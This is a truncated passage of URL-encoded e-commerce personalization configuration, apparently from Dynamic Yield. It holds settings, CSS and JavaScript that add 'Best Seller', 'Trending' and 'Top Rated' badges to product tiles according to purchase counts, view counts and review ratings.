s%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%2